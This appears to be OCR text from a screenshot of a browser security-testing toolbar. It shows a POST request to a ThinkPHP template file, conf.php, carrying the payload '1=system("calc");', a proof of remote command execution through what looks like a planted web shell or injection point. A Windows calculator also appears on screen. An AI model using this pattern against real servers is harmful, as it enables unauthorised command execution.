 test
thinkphp/tpl/default1/conf.php
thinkphp/tpl/default1/conf.php
Got me thinking 'bout you
120%
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20... 恢复浏览状态
让我想起了你
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://thinkphp/tpl/default1/conf.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
1=system("calc");
H Connection: keep-alive